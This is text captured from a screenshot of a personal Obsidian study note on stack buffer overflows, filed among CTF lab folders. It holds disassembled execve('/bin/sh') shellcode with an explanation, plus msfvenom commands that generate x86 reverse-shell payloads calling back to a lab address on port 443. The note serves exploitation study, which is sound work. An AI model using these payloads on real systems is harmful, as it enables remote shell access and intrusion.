 Modern sec...
Registers x86
thm buffer ...
stack3
Buffer ...
LFI
- start here ...
gdb
r2 (radare2)
Public / InfoSec / Tools n Info / 27 - asm, Buffer Overflow, debug / Buffer Overflow
Private
Public
- to sort
Android
Docker
Hardware
InfoSec
Acronyms & Wordlists
AD
Boxes
(from event, to finish)
CTFLearn
HackingHub
HackTheBox
HackTheBoxAcademy
Stack-Based Buffer Overflows o...
Example
inet
OverTheWire
picoCTF
TryHackMe
Vulnhub
Protostar
Stack
Images
stack0
Obsidian
FixIt42
51 push rcx
488d3c24 lea rdi, [rsp]
4831d2 xor rdx, rdx
b03b mov al, 0×3b ; ';'
0f05 syscall
A string containing the path to /bin/sh + 0x11 (random extra byte) is put in the RCX registry.
To get rid of the extra 0x11 rcx is first shifted one byte to the left and then to the right.
RCX is then pushed onto the stack.
Other requirements for the syscall (execve) to exectue the path are prepared and then the syscall is made.
Generate shell code
msfvenom -p linux/x86/shell_reverse_tcp lhost=<LHOST> lport=<LPORT> --format c --arch x86 --platform linux --
bad-chars "<chars>" --out <filename>
`msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c --arch x86 --platform linux --
bad-chars "\x00\x09\x0a\x20" --out shellcode`
msfvenom -p linux/x86/shell_reverse_tcp lhost=10.10.14.245 lport=443 --format c --arch x86 --platform linux -
-bad-chars "\x00\x09\x0a\x20"
Shell
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp lhost=10.10.14.245 lport=443 --format c --arch x86 --platform
linux --bad-chars "\x00\x09\x0a\x20"
Found 11 compatible encoders
14:14
TTS 0 backlinks 4 words 27 characters